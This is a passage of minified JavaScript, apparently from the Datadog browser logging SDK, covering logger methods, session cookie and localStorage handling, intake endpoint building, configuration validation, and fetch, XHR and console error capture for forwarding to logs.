e=rl({originalError:n,nonErrorPrefix:"Provided",source:pl,handling:"handled",startClocks:Ba()});o=Ll({error:Ac(e,{includeMessage:!0})},e.context,s)}else o=s;this.handleLogStrategy({message:Za(e),context:o,status:i},this,r)}log(e,t,i=Dc.info,n){let r;$c(i,Uc,this)&&(r=La("log")),this.logImplementation(e,t,i,n,r)}setContext(e){this.contextManager.setContext(e)}getContext(){return this.contextManager.getContext()}setContextProperty(e,t){this.contextManager.setContextProperty(e,t)}removeContextProperty(e){this.contextManager.removeContextProperty(e)}clearContext(){this.contextManager.clearContext()}addTag(e,t){this.tags.push(Fc(e,t))}removeTagsWithKey(e){const t=Lc(e);this.tags=this.tags.filter((e=>e!==t&&!e.startsWith(`${t}:`)))}getTags(){return this.tags.slice()}setHandler(e){this.handlerType=e}getHandler(){return this.handlerType}setLevel(e){this.level=e}getLevel(){return this.level}}function Bc(e){return function(t,i,n){let r;$c(e,Uc,this)&&(r=La("log")),this.logImplementation(t,i,e,n,r)}}function zc(){return oa?{}:{view:{referrer:document.referrer,url:window.location.href}}}function Vc(e,t){const i=e.indexOf(t);i>=0&&e.splice(i,1)}Hc([function(e,t,i){const n=i.value;i.value=function(...e){return(Xo?ea(n):n).apply(this,e)}}],qc.prototype,"logImplementation",null),qc.prototype.ok=Bc(Dc.ok),qc.prototype.debug=Bc(Dc.debug),qc.prototype.info=Bc(Dc.info),qc.prototype.notice=Bc(Dc.notice),qc.prototype.warn=Bc(Dc.warn),qc.prototype.error=Bc(Dc.error),qc.prototype.critical=Bc(Dc.critical),qc.prototype.alert=Bc(Dc.alert),qc.prototype.emerg=Bc(Dc.emerg);const Wc="_dd_c",Gc=[];function Kc(e,t,i,n){const r=function(e,t){return`${Wc}_${e}_${t}`}(i,n);Gc.push(Hl(e,window,"storage",(({key:e})=>{r===e&&t.setContext(o())}))),t.changeObservable.subscribe((function(){localStorage.setItem(r,JSON.stringify(t.getContext()))}));const s=Ll(o(),t.getContext());function o(){const e=localStorage.getItem(r);return e?JSON.parse(e):{}}ml(s)||t.setContext(s)}function Jc(){return Oc("global context")}function Yc(){return Oc("account",{propertiesConfig:{id:{type:"string",required:!0},name:{type:"string"}}})}function Xc(){return Oc("user",{propertiesConfig:{id:{type:"string"},name:{type:"string"},email:{type:"string"}}})}function Qc(e){return Zc(e,location.href).href}function Zc(e,t){const{URL:i}=function(){if(!eu){let e,t;try{e=document.createElement("iframe"),e.style.display="none",document.body.appendChild(e),t=e.contentWindow}catch(e){t=sa}eu={URL:t.URL},null==e||e.remove()}return eu}();try{return void 0!==t?new i(e,t):new i(e)}catch(i){throw new Error(`Failed to construct URL: ${String(i)} ${Xa({url:e,base:t})}`)}}let eu,tu;function iu(){return tu||(tu=new la((e=>{if(!sa.fetch)return;const{stop:t}=Ma(sa,"fetch",(t=>function({parameters:e,onPostCall:t,handlingStack:i},n){const[r,s]=e;let o=s&&s.method;void 0===o&&r instanceof Request&&(o=r.method);const a=void 0!==o?String(o).toUpperCase():"GET",l=r instanceof Request?r.url:Qc(String(r)),c=Ba(),u={state:"start",init:s,input:r,method:a,startClocks:c,url:l,handlingStack:i};n.notify(u),e[0]=u.input,e[1]=u.init,t((e=>function(e,t,i){const n=i;function r(t){n.state="resolve",Object.assign(n,t),e.notify(n)}t.then(ea((e=>{r({response:e,responseType:e.type,status:e.status,isAborted:!1})})),ea((e=>{var t,i;r({status:0,isAborted:(null===(i=null===(t=n.init)||void 0===t?void 0:t.signal)||void 0===i?void 0:i.aborted)||e instanceof DOMException&&e.code===DOMException.ABORT_ERR,error:e})})))}(n,e,u)))}(t,e)),{computeHandlingStack:!0});return t}))),tu}function nu(e){return e?(parseInt(e,10)^16*Math.random()>>parseInt(e,10)/4).toString(16):"10000000-1000-4000-8000-100000000000".replace(/[018]/g,nu)}const ru=/([\w-]+)\s*=\s*([^;]+)/g;function su(e,t,i=""){const n=e.charCodeAt(t-1),r=n>=55296&&n<=56319?t+1:t;return e.length<=r?e:`${e.slice(0,r)}${i}`}let ou,au,lu;function cu(){return null!=ou?ou:ou=function(e=window){var t;const i=e.navigator.userAgent;if(e.chrome||/HeadlessChrome/.test(i))return 0;if(0===(null===(t=e.navigator.vendor)||void 0===t?void 0:t.indexOf("Apple"))||/safari/i.test(i)&&!/chrome|android/i.test(i))return 1;return 2}()}function uu(e,t,i=0,n){const r=new Date;r.setTime(r.getTime()+i);const s=`expires=${r.toUTCString()}`,o=n&&n.crossSite?"none":"strict",a=n&&n.domain?`;domain=${n.domain}`:"",l=n&&n.secure?";secure":"",c=n&&n.partitioned?";partitioned":"";document.cookie=`${e}=${t};${s};path=/;samesite=${o}${a}${l}${c}`}function du(e){return function(e,t){for(ru.lastIndex=0;;){const i=ru.exec(e);if(!i)break;if(i[1]===t)return i[2]}}(document.cookie,e)}function pu(e){return au||(au=function(e){const t=new Map;for(ru.lastIndex=0;;){const i=ru.exec(e);if(!i)break;t.set(i[1],i[2])}return t}(document.cookie)),au.get(e)}function _u(e,t){uu(e,"",0,t)}function hu(){if(void 0===lu){const e=`dd_site_test_${nu()}`,t="test",i=window.location.hostname.split(".");let n=i.pop();for(;i.length&&!du(e);)n=`${i.pop()}.${n}`,uu(e,t,Aa,{domain:n});_u(e,{domain:n}),lu=n}return lu}const gu="_dd_s",fu=144e5,vu=9e5,mu=Na,bu="cookie",yu="local-storage",xu=/^([a-zA-Z]+)=([a-z0-9-]+)$/;function wu(e,t){const i={isExpired:"1"};return t.trackAnonymousUser&&((null==e?void 0:e.anonymousId)?i.anonymousId=null==e?void 0:e.anonymousId:i.anonymousId=nu()),i}function ku(e){return ml(e)}function Su(e){return!ku(e)}function Eu(e){return void 0!==e.isExpired||!((void 0===(t=e).created||Ua()-Number(t.created)<fu)&&(void 0===t.expire||Ua()<Number(t.expire)));var t}function Iu(e){e.expire=String(Ua()+vu)}function Cu(e){return(t=e,Object.entries(t)).map((([e,t])=>"anonymousId"===e?`aid=${t}`:`${e}=${t}`)).join("&");var t}function Pu(e){const t={};return function(e){return!!e&&(-1!==e.indexOf("&")||xu.test(e))}(e)&&e.split("&").forEach((e=>{const i=xu.exec(e);if(null!==i){const[,e,n]=i;"aid"===e?t.anonymousId=n:t[e]=n}})),t}function Tu(e){const t=function(e){const t={};t.secure=!!e.useSecureSessionCookie||!!e.usePartitionedCrossSiteSessionCookie,t.crossSite=!!e.usePartitionedCrossSiteSessionCookie,t.partitioned=!!e.usePartitionedCrossSiteSessionCookie,e.trackSessionAcrossSubdomains&&(t.domain=hu());return t}(e);return function(e){if(void 0===document.cookie||null===document.cookie)return!1;try{const t=`dd_cookie_test_${nu()}`,i="test";uu(t,i,Ha,e);const n=du(t)===i;return _u(t,e),n}catch(e){return Wo.error(e),!1}}(t)?{type:bu,cookieOptions:t}:void 0}function Ru(e,t){const i={isLockEnabled:0===cu(),persistSession:i=>Ou(t,e,i,vu),retrieveSession:Fu,expireSession:i=>Ou(t,e,wu(i,e),fu)};return function(e){if(!pu(gu)){const t=pu("_dd"),i=pu("_dd_r"),n=pu("_dd_l"),r={};t&&(r.id=t),n&&/^[01]$/.test(n)&&(r.logs=n),i&&/^[012]$/.test(i)&&(r.rum=i),Su(r)&&(Iu(r),e.persistSession(r))}}(i),i}function Ou(e,t,i,n){uu(gu,Cu(i),t.trackAnonymousUser?mu:n,e)}function Fu(){return Pu(du(gu))}function Lu(){try{const e=nu(),t=`_dd_test_${e}`;localStorage.setItem(t,e);const i=localStorage.getItem(t);return localStorage.removeItem(t),e===i?{type:yu}:void 0}catch(e){return}}function $u(e){return{isLockEnabled:!1,persistSession:Du,retrieveSession:Mu,expireSession:t=>function(e,t){Du(wu(e,t))}(t,e)}}function Du(e){localStorage.setItem(gu,Cu(e))}function Mu(){return Pu(localStorage.getItem(gu))}const Au="--",Hu=[];let Nu;function Uu(e,t,i=0){var n;const{isLockEnabled:r,persistSession:s,expireSession:o}=t,a=e=>s({...e,lock:c}),l=()=>{const{lock:e,...i}=t.retrieveSession();return{session:i,lock:e&&!Bu(e)?e:void 0}};if(Nu||(Nu=e),e!==Nu)return void Hu.push(e);if(r&&i>=100)return _c("Aborted session operation after max lock retries",{currentStore:l()}),void qu(t);let c,u=l();if(r){if(u.lock)return void ju(e,t,i);if(c=nu()+Au+ja(),a(u.session),u=l(),u.lock!==c)return void ju(e,t,i)}let d=e.process(u.session);if(r&&(u=l(),u.lock!==c))ju(e,t,i);else{if(d&&(Eu(d)?o(d):(Iu(d),r?a(d):s(d))),r&&(!d||!Eu(d))){if(u=l(),u.lock!==c)return void ju(e,t,i);s(u.session),d=u.session}null===(n=e.after)||void 0===n||n.call(e,d||u.session),qu(t)}}function ju(e,t,i){_a((()=>{Uu(e,t,i+1)}),10)}function qu(e){Nu=void 0;const t=Hu.shift();t&&Uu(t,e)}function Bu(e){const[,t]=e.split(Au);return!t||za(Number(t),ja())>1e3}const zu=Aa;function Vu(e){switch(e.sessionPersistence){case bu:return Tu(e);case yu:return Lu();case void 0:{let t=Tu(e);return!t&&e.allowFallbackToLocalStorage&&(t=Lu()),t}default:Wo.error(`Invalid session persistence '${String(e.sessionPersistence)}'`)}}function Wu(e,t,i,n,r=function(e,t){return e.type===bu?Ru(t,e.cookieOptions):$u(t)}(e,t)){const s=new la,o=new la,a=new la,l=ga((function(){const e=r.retrieveSession();Eu(e)?Uu({process:e=>Eu(e)?wu(e,t):void 0,after:p},r):p(e)}),zu);let c;_();const{throttled:u,cancel:d}=function(e,t,i){const n=!i||void 0===i.leading||i.leading,r=!i||void 0===i.trailing||i.trailing;let s,o,a=!1;return{throttled:(...i)=>{a?s=i:(n?e(...i):s=i,a=!0,o=_a((()=>{r&&s&&e(...s),a=!1,s=void 0}),t))},cancel:()=>{ha(o),a=!1,s=void 0}}}((()=>{Uu({process:e=>{if(ku(e))return;const t=p(e);return function(e){if(ku(e))return!1;const t=n(e[i]);e[i]=t,delete e.isExpired,"0"===t||e.id||(e.id=nu(),e.created=String(Ua()))}(t),t},after:e=>{Su(e)&&!h()&&function(e){c=e,s.notify()}(e),c=e}},r)}),zu);function p(e){return Eu(e)&&(e=wu(e,t)),h()&&(!function(e){return c.id!==e.id||c[i]!==e[i]}(e)?(a.notify({previousState:c,newState:e}),c=e):(c=wu(c,t),o.notify())),e}function _(){Uu({process:e=>{if(ku(e))return wu(e,t)},after:e=>{c=e}},r)}function h(){return void 0!==(null==c?void 0:c[i])}return{expandOrRenewSession:u,expandSession:function(){Uu({process:e=>h()?p(e):void 0},r)},getSession:()=>c,renewObservable:s,expireObservable:o,sessionStateUpdateObservable:a,restartSession:_,expire:()=>{d(),r.expireSession(c),p(wu(c,t))},stop:()=>{fa(l)},updateSessionState:function(e){Uu({process:t=>({...t,...e}),after:p},r)}}}const Gu=["chrome-extension://","moz-extension://"];function Ku(e){return Gu.some((t=>e.includes(t)))}const Ju="Running the Browser SDK in a Web extension content script is discouraged and will be forbidden in a future major release unless the `allowedTrackingOrigins` option is provided.";function Yu(e,t=("undefined"!=typeof location?location.origin:""),i=(new Error).stack){const n=e.allowedTrackingOrigins;if(!n){if(function(e,t=""){return!Ku(e)&&Ku(t)}(t,i)){Wo.warn(Ju);const e=function(e=""){for(const t of Gu){const i=e.match(new RegExp(`${t}[^/]+`));if(i)return i[0]}}(i);_c(Ju,{extensionUrl:e||"unknown"})}return!0}const r=function(e,t,i=!1){return e.some((e=>{try{if("function"==typeof e)return e(t);if(e instanceof RegExp)return e.test(t);if("string"==typeof e)return i?t.startsWith(e):e===t}catch(e){Wo.error(e)}return!1}))}(n,t);return r||Wo.error("SDK initialized on a non-allowed domain."),r}function Xu(e,t,i){const n=function(e,t){const i=`/api/v2/${t}`,n=e.proxy;if("string"==typeof n){const e=Qc(n);return t=>`${e}?ddforward=${encodeURIComponent(`${i}?${t}`)}`}if("function"==typeof n)return e=>n({path:i,parameters:e});const r=function(e,t){const{site:i=El,internalAnalyticsSubdomain:n}=t;if("logs"===e&&t.usePciIntake&&i===El)return Il;if(n&&i===El)return`${n}.${El}`;if(i===Sl)return`http-intake.logs.${i}`;const r=i.split("."),s=r.pop();return`browser-intake-${r.join("-")}.${s}`}(t,e);return e=>`https://${r}${i}?${e}`}(e,t);return{build(r,s){const o=function({clientToken:e,internalAnalyticsSubdomain:t,source:i="browser"},n,r,{retry:s,encoding:o},a=[]){const l=[`ddsource=${i}`,`dd-api-key=${e}`,`dd-evp-origin-version=${encodeURIComponent("6.21.0")}`,"dd-evp-origin=browser",`dd-request-id=${nu()}`].concat(a);o&&l.push(`dd-evp-encoding=${o}`);"rum"===n&&(l.push(`batch_time=${ja()}`,`_dd.api=${r}`),s&&l.push(`_dd.retry_count=${s.count}`,`_dd.retry_after=${s.lastFailureStatus}`));t&&l.reverse();return l.join("&")}(e,t,r,s,i);return n(o)},trackType:t}}function Qu(e){const t=e.site||El,i=function(e){if("flutter"===e||"unity"===e)return e;return"browser"}(e.source),n=function(e){return{logsEndpointBuilder:Xu(e,"logs"),rumEndpointBuilder:Xu(e,"rum"),profilingEndpointBuilder:Xu(e,"profile"),sessionReplayEndpointBuilder:Xu(e,"replay"),exposuresEndpointBuilder:Xu(e,"exposures")}}({...e,site:t,source:i}),r=function(e){if(!e.replica)return;const t={...e,site:El,clientToken:e.replica.clientToken};return{logsEndpointBuilder:Xu(t,"logs"),rumEndpointBuilder:Xu(t,"rum",[`application.id=${e.replica.applicationId}`])}}({...e,site:t,source:i});return{replica:r,site:t,source:i,...n}}function Zu(e,t){return null==e||"string"==typeof e||(Wo.error(`${t} must be defined as a string`),!1)}function ed(e,t){return!!(void 0===e||(i=e,function(e){return"number"==typeof e}(i)&&i>=0&&i<=100))||(Wo.error(`${t} Sample Rate should be a number between 0 and 100`),!1);var i}function td(e){var t,i,n,r,s,o,a,l,c,u;if(e&&e.clientToken)if(void 0===e.allowedTrackingOrigins||Array.isArray(e.allowedTrackingOrigins)){if((!(d=e.site)||"string"!=typeof d||/(datadog|ddog|datad0g|dd0g)/.test(d)||(Wo.error(`Site should be a valid Datadog site. ${Jo} ${Go}/getting_started/site/.`),0))&&ed(e.sessionSampleRate,"Session")&&ed(e.telemetrySampleRate,"Telemetry")&&ed(e.telemetryConfigurationSampleRate,"Telemetry Configuration")&&ed(e.telemetryUsageSampleRate,"Telemetry Usage")&&Zu(e.version,"Version")&&Zu(e.env,"Env")&&Zu(e.service,"Service")&&Yu(e)){var d;if(void 0===e.trackingConsent||vl(da,e.trackingConsent))return{beforeSend:e.beforeSend&&Yo(e.beforeSend,"beforeSend threw an error:"),sessionStoreStrategyType:oa?void 0:Vu(e),sessionSampleRate:null!==(t=e.sessionSampleRate)&&void 0!==t?t:100,telemetrySampleRate:null!==(i=e.telemetrySampleRate)&&void 0!==i?i:20,telemetryConfigurationSampleRate:null!==(n=e.telemetryConfigurationSampleRate)&&void 0!==n?n:5,telemetryUsageSampleRate:null!==(r=e.telemetryUsageSampleRate)&&void 0!==r?r:5,service:null!==(s=e.service)&&void 0!==s?s:void 0,env:null!==(o=e.env)&&void 0!==o?o:void 0,version:null!==(a=e.version)&&void 0!==a?a:void 0,datacenter:null!==(l=e.datacenter)&&void 0!==l?l:void 0,silentMultipleInit:!!e.silentMultipleInit,allowUntrustedEvents:!!e.allowUntrustedEvents,trackingConsent:null!==(c=e.trackingConsent)&&void 0!==c?c:da.GRANTED,trackAnonymousUser:null===(u=e.trackAnonymousUser)||void 0===u||u,storeContextsAcrossPages:!!e.storeContextsAcrossPages,batchBytesLimit:16384,eventRateLimiterThreshold:3e3,maxTelemetryEventsPerPage:15,flushTimeout:3e4,batchMessagesLimit:oa?1:50,messageBytesLimit:262144,variant:e.variant,sdkVersion:e.sdkVersion,...Qu(e)};Wo.error('Tracking Consent should be either "granted" or "not-granted"')}}else Wo.error("Allowed Tracking Origins must be an array");else Wo.error("Client Token is not configured, we will not send any data.")}const id={intervention:"intervention",deprecation:"deprecation",cspViolation:"csp_violation"};function nd(e,t){const i=[];t.includes(id.cspViolation)&&i.push(function(e){return new la((t=>{const{stop:i}=Hl(e,document,"securitypolicyviolation",(e=>{t.notify(function(e){const t=`'${e.blockedURI}' blocked by '${e.effectiveDirective}' directive`;return rd({type:e.effectiveDirective,message:`${id.cspViolation}: ${t}`,originalError:e,csp:{disposition:e.disposition},stack:sd(e.effectiveDirective,e.originalPolicy?`${t} of the policy "${su(e.originalPolicy,100,"...")}"`:"no policy",e.sourceFile,e.lineNumber,e.columnNumber)})}(e))}));return i}))}(e));const n=t.filter((e=>e!==id.cspViolation));return n.length&&i.push(function(e){return new la((t=>{if(!window.ReportingObserver)return;const i=ea(((e,i)=>e.forEach((e=>t.notify(function(e){const{type:t,body:i}=e;return rd({type:i.id,message:`${t}: ${i.message}`,originalError:e,stack:sd(i.id,i.message,i.sourceFile,i.lineNumber,i.columnNumber)})}(e)))))),n=new window.ReportingObserver(i,{types:e,buffered:!0});return n.observe(),()=>{n.disconnect()}}))}(n)),ca(...i)}function rd(e){return{startClocks:Ba(),source:gl,handling:"unhandled",...e}}function sd(e,t,i,n,r){return i?$a({name:e,message:t,stack:[{func:"?",url:i,line:null!=n?n:void 0,column:null!=r?r:void 0}]}):void 0}function od(e,t,i){return void 0===e?[]:"all"===e||Array.isArray(e)&&e.every((e=>t.includes(e)))?"all"===e?t:function(e){const t=new Set;return e.forEach((e=>t.add(e))),Array.from(t)}(e):void Wo.error(`${i} should be "all" or an array with allowed values "${t.join('", "')}"`)}function ad(e){const t={session_sample_rate:(i=e).sessionSampleRate,telemetry_sample_rate:i.telemetrySampleRate,telemetry_configuration_sample_rate:i.telemetryConfigurationSampleRate,telemetry_usage_sample_rate:i.telemetryUsageSampleRate,use_before_send:!!i.beforeSend,use_partitioned_cross_site_session_cookie:i.usePartitionedCrossSiteSessionCookie,use_secure_session_cookie:i.useSecureSessionCookie,use_proxy:!!i.proxy,silent_multiple_init:i.silentMultipleInit,track_session_across_subdomains:i.trackSessionAcrossSubdomains,track_anonymous_user:i.trackAnonymousUser,session_persistence:i.sessionPersistence,allow_fallback_to_local_storage:!!i.allowFallbackToLocalStorage,store_contexts_across_pages:!!i.storeContextsAcrossPages,allow_untrusted_events:!!i.allowUntrustedEvents,tracking_consent:i.trackingConsent,use_allowed_tracking_origins:Array.isArray(i.allowedTrackingOrigins),source:i.source,sdk_version:i.sdkVersion,variant:i.variant};var i;return{forward_errors_to_logs:e.forwardErrorsToLogs,forward_console_logs:e.forwardConsoleLogs,forward_reports:e.forwardReports,use_pci_intake:e.usePciIntake,...t}}function ld(e,t,i){const n=function(){const e=[];return{add:t=>{e.push(t)>500&&e.splice(0,1)},remove:t=>{Vc(e,t)},drain:t=>{e.forEach((e=>e(t))),e.length=0}}}(),r=Jc();bc(r,xc,n);const s=Yc();bc(s,wc,n);const o=Xc();let a,l;bc(o,yc,n);const c=t.observable.subscribe(u);function u(){if(!l||!a||!t.isGranted())return;c.unsubscribe();const e=i(a,l);n.drain(e)}return{init(e){if(!e)return void Wo.error("Missing configuration");if(xl(e.enableExperimentalFeatures),Ml()&&(e=function(e){return{...e,clientToken:"empty"}}(e)),a=e,function(e){dc().notify({rawEvent:{type:oc,configuration:e},kind:oc})}(ad(e)),l)return void Pc("DD_LOGS",e);const i=function(e){!0===e.usePciIntake&&e.site&&"datadoghq.com"!==e.site&&Wo.warn("PCI compliance for Logs is only available for Datadog organizations in the US1 site. Default intake will be used.");const t=td(e),i=od(e.forwardConsoleLogs,Al(qo),"Forward Console Logs"),n=od(e.forwardReports,Al(id),"Forward Reports");if(t&&i&&n)return e.forwardErrorsToLogs&&!i.includes(qo.error)&&i.push(qo.error),{forwardErrorsToLogs:!1!==e.forwardErrorsToLogs,forwardConsoleLogs:i,forwardReports:n,requestErrorResponseLengthLimit:32768,...t}}(e);i&&(l=i,iu().subscribe(va),t.tryToInit(i.trackingConsent),u())},get initConfiguration(){return a},globalContext:r,accountContext:s,userContext:o,getInternalContext:va,handleLog(t,i,r,s=e(),o=ja()){n.add((e=>e.handleLog(t,i,r,s,o)))}}}function cd(){let e="",t=0;return{isAsync:!1,get isEmpty(){return!e},write(i,n){const r=Ya(i);t+=r,e+=i,n&&n(r)},finish(e){e(this.finishSync())},finishSync(){const i={output:e,outputBytesCount:t,rawBytesCount:t,pendingData:""};return e="",t=0,i},estimateEncodedBytesCount:e=>e.length}}function ud(){return!oa&&Boolean(sa._DATADOG_SYNTHETICS_INJECTS_RUM||pu("datadog-synthetics-injects-rum"))}function dd(){const e=window._DATADOG_SYNTHETICS_PUBLIC_ID||pu("datadog-synthetics-public-id");return"string"==typeof e?e:void 0}function pd(){const e=window._DATADOG_SYNTHETICS_RESULT_ID||pu("datadog-synthetics-result-id");return"string"==typeof e?e:void 0}function _d(){return Boolean(dd()&&pd())}const hd=1/0;let gd=null;const fd=new Set;function vd({expireDelay:e,maxEntries:t}){let i=[];gd||(gd=ga((()=>{fd.forEach((e=>e()))}),6e4));const n=()=>{const t=qa()-e;for(;i.length>0&&i[i.length-1].endTime<t;)i.pop()};return fd.add(n),{add:function(e,n){const r={value:e,startTime:n,endTime:hd,remove:()=>{Vc(i,r)},close:e=>{r.endTime=e}};return t&&i.length>=t&&i.pop(),i.unshift(r),r},find:function(e=Infinity,t={returnInactive:!1}){for(const n of i)if(n.startTime<=e){if(t.returnInactive||e<=n.endTime)return n.value;break}},closeActive:function(e){const t=i[0];t&&t.endTime===hd&&t.close(e)},findAll:function(e=Infinity,t=0){const n=Va(e,t);return i.filter((t=>t.startTime<=n&&e<=t.endTime)).map((e=>e.value))},reset:function(){i=[]},stop:function(){fd.delete(n),0===fd.size&&gd&&(fa(gd),gd=null)}}}const md=Ha,bd=fu;let yd=[];function xd(e,t,i,n){const r=new la,s=new la,o=Wu(e.sessionStoreStrategyType,e,t,i);yd.push((()=>o.stop()));const a=vd({expireDelay:bd});if(yd.push((()=>a.stop())),o.renewObservable.subscribe((()=>{a.add(c(),qa()),r.notify()})),o.expireObservable.subscribe((()=>{s.notify(),a.closeActive(qa())})),o.expandOrRenewSession(),a.add(c(),[0,Ka()][0]),l=bl.SHORT_SESSION_INVESTIGATION,yl.has(l)){const t=o.getSession();t&&function(e,t){if(!window.cookieStore||!t.created)return;const i=Number(t.created),n=Ua(),{stop:r}=Hl(e,cookieStore,"change",s);function s(e){const s=function(e,t){for(let i=e.length-1;i>=0;i-=1){const n=e[i];if(t(n,i,e))return n}}(e.changed,(e=>e.name===gu));if(!s)return;const o=Ua()-i;if(o>84e4)r();else{const e=Pu(s.value);if(e.id&&e.id!==t.id){r();const i=Ua()-n;wd().then((n=>{_c("Session cookie changed",{time:i,session_age:o,old:t,new:e,cookie:n})})).catch(ia)}}}yd.push(r)}(e,t)}var l;function c(){const e=o.getSession();return e?{id:e.id,trackingType:e[t],isReplayForced:!!e.forcedReplay,anonymousId:e.anonymousId}:(async function(){const e=Fu();_c("Unexpected session state",{session:e,isSyntheticsTest:_d(),createdTimestamp:null==e?void 0:e.created,expireTimestamp:null==e?void 0:e.expire,cookie:await wd(),currentDomain:`${window.location.protocol}//${window.location.hostname}`})}().catch((()=>{})),{id:"invalid",trackingType:"0",isReplayForced:!1,anonymousId:void 0})}return n.observable.subscribe((()=>{n.isGranted()?o.expandOrRenewSession():o.expire()})),function(e,t){const{stop:i}=Nl(e,window,["click","touchstart","keydown","scroll"],t,{capture:!0,passive:!0});yd.push(i)}(e,(()=>{n.isGranted()&&o.expandOrRenewSession()})),function(e,t){const i=()=>{"visible"===document.visibilityState&&t()},{stop:n}=Hl(e,document,"visibilitychange",i);yd.push(n);const r=ga(i,md);yd.push((()=>{fa(r)}))}(e,(()=>o.expandSession())),function(e,t){const{stop:i}=Hl(e,window,"resume",t,{capture:!0});yd.push(i)}(e,(()=>o.restartSession())),{findSession:(e,t)=>a.find(e,t),renewObservable:r,expireObservable:s,sessionStateUpdateObservable:o.sessionStateUpdateObservable,expire:o.expire,updateSessionState:o.updateSessionState}}async function wd(){let e;return e="cookieStore"in window?await window.cookieStore.getAll(gu):document.cookie.split(/\s*;\s*/).filter((e=>e.startsWith(gu))),{count:e.length,domain:hu(),...e}}function kd(e,t){return"0"===(i=t)||"1"===i?t:Tl(e.sessionSampleRate)?"1":"0";var i}function Sd(e,t,i,n,r){const s=jc.concat(["custom"]),o={};s.forEach((t=>{o[t]=function(e,t,i){let n=0,r=!1;return{isLimitReached(){if(0===n&&_a((()=>{n=0}),Ha),n+=1,n<=t||r)return r=!1,!1;if(n===t+1){r=!0;try{i({message:`Reached max number of ${e}s by minute: ${t}`,source:ul,startClocks:Ba()})}finally{r=!1}}return!0}}}(t,e.eventRateLimiterThreshold,r)})),t.subscribe(0,(({rawLogsEvent:r,messageContext:s,savedCommonContext:a,domainContext:l,ddtags:c=[]})=>{var u,d;const p=Wa(r.date),_=a||n(),h=i.triggerHook(0,{startTime:p});if(h===nc)return;const g=function(e){const{env:t,service:i,version:n,datacenter:r,sdkVersion:s,variant:o}=e,a=[Fc("sdk_version",null!=s?s:"6.21.0")];return t&&a.push(Fc("env",t)),i&&a.push(Fc("service",i)),n&&a.push(Fc("version",n)),r&&a.push(Fc("datacenter",r)),o&&a.push(Fc("variant",o)),a}(e),f=Ll({view:_.view},h,r,s,{ddtags:g.concat(c).join(",")});!1===(null===(u=e.beforeSend)||void 0===u?void 0:u.call(e,f,l))||f.origin!==ul&&(null!==(d=o[f.status])&&void 0!==d?d:o.custom).isLimitReached()||t.notify(1,f)}))}let Ed={};function Id(e){return ca(...e.map((e=>(Ed[e]||(Ed[e]=function(e){return new la((t=>{const i=Bo[e];return Bo[e]=(...n)=>{i.apply(console,n);const r=La("console error");ta((()=>{t.notify(function(e,t,i){const n=e.map((e=>function(e){if("string"==typeof e)return Za(e);if(ll(e))return Da(ba(e));return Xa(Za(e),void 0,2)}(e))).join(" ");if(t===qo.error){const r=rl({originalError:e.find(ll),handlingStack:i,startClocks:Ba(),source:dl,handling:"handled",nonErrorPrefix:"Provided",useFallbackStack:!1});return r.message=n,{api:t,message:n,handlingStack:i,error:r}}return{api:t,message:n,error:void 0,handlingStack:i}}(n,e,r))}))},()=>{Bo[e]=i}}))}(e)),Ed[e]))))}const Cd={[qo.log]:Dc.info,[qo.debug]:Dc.debug,[qo.info]:Dc.info,[qo.warn]:Dc.warn,[qo.error]:Dc.error};let Pd;const Td=new WeakMap;function Rd(e){return Pd||(Pd=function(e){return new la((t=>{const{stop:i}=Ma(XMLHttpRequest.prototype,"open",Od),{stop:n}=Ma(XMLHttpRequest.prototype,"send",(i=>{!function({target:e,parameters:[t],handlingStack:i},n,r){const s=Td.get(e);if(!s)return;const o=s;o.state="start",o.startClocks=Ba(),o.isAborted=!1,o.xhr=e,o.handlingStack=i,o.body=t;let a=!1;const{stop:l}=Ma(e,"onreadystatechange",(()=>{e.readyState===XMLHttpRequest.DONE&&c()})),c=()=>{if(u(),l(),a)return;a=!0;const t=s;var i;t.state="complete",t.duration=za(o.startClocks.timeStamp,ja()),t.status=e.status,r.notify((i=t,{...i}))},{stop:u}=Hl(n,e,"loadend",c);r.notify(o)}(i,e,t)}),{computeHandlingStack:!0}),{stop:r}=Ma(XMLHttpRequest.prototype,"abort",Fd);return()=>{i(),n(),r()}}))}(e)),Pd}function Od({target:e,parameters:[t,i]}){Td.set(e,{state:"open",method:String(t).toUpperCase(),url:Qc(String(i))})}function Fd({target:e}){const t=Td.get(e);t&&(t.isAborted=!0)}const Ld={FETCH:"fetch",XHR:"xhr"};function $d(e,t){if(!e.forwardErrorsToLogs)return{stop:va};const i=(oa?new la:Rd(e)).subscribe((e=>{"complete"===e.state&&r(Ld.XHR,e)})),n=iu().subscribe((e=>{"resolve"===e.state&&r(Ld.FETCH,e)}));function r(i,n){var r;function s(e){const r={isAborted:n.isAborted,handlingStack:n.handlingStack};t.notify(0,{rawLogsEvent:{message:`${Md(i)} error ${n.method} ${n.url}`,date:n.startClocks.timeStamp,error:{stack:e||"Failed to load",handling:void 0},http:{method:n.method,status_code:n.status,url:n.url},status:Dc.error,origin:_l},domainContext:r})}r=n.url,Cl.every((e=>r.includes(e)))||!function(e){return 0===e.status&&"opaque"!==e.responseType}(n)&&!Bl(n.status)||("xhr"in n?function(e,t,i){"string"==typeof e.response?i(Dd(e.response,t)):i(e.response)}(n.xhr,e,s):n.response?function(e,t,i){const n=function(e){try{return e.clone()}catch(e){return}}(e);n&&n.body?window.TextDecoder?function(e,t,i){!function(e,t,i){const n=e.getReader(),r=[];let s=0;function o(){let e,o;if(n.cancel().catch(va),i.collectStreamBody){let t;if(1===r.length)t=r[0];else{t=new Uint8Array(s);let e=0;r.forEach((i=>{t.set(i,e),e+=i.length}))}e=t.slice(0,i.bytesLimit),o=t.length>i.bytesLimit}t(void 0,e,o)}!function e(){n.read().then(ea((t=>{t.done?o():(i.collectStreamBody&&r.push(t.value),s+=t.value.length,s>i.bytesLimit?o():e())})),ea((e=>t(e))))}()}(e,((e,t,n)=>{if(e)i(e);else{let e=(new TextDecoder).decode(t);n&&(e+="..."),i(void 0,e)}}),{bytesLimit:t,collectStreamBody:!0})}(n.body,t.requestErrorResponseLengthLimit,((e,t)=>{i(e?`Unable to retrieve response: ${e}`:t)})):n.text().then(ea((e=>i(Dd(e,t)))),ea((e=>i(`Unable to retrieve response: ${e}`)))):i()}(n.response,e,s):n.error&&function(e,t,i){i(Dd($a(ba(e)),t))}(n.error,e,s))}return{stop:()=>{i.unsubscribe(),n.unsubscribe()}}}function Dd(e,t){return e.length>t.requestErrorResponseLengthLimit?`${e.substring(0,t.requestErrorResponseLengthLimit)}...`:e}function Md(e){return Ld.XHR===e?"XHR":"Fetch"}const Ad=class{constructor(){this.callbacks={}}notify(e,t){const 